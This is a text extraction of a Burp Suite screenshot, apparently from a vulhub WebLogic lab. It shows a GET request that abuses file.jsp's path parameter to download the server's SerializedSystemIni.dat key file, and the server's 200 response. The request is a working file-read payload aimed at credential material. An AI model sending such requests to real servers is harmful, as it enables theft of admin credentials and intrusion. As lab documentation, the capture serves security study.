 Burp Suite Community E... Mozilla Firefox [root@gsq: ~/vulhub/we... 12:42 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.142:7001 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.0.142:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Mar 2021 04:42:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 Set-Cookie: JSESSIONID=FvJJg9CB5sY2d7nhsshtVwkkGdgJxQBhtknWNTTJ27wn1mT4Jgv6!251388529; path=/; HttpOnly
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 68
9
10
11
12
? Search... 0 matches
Done 377 bytes | 3 millis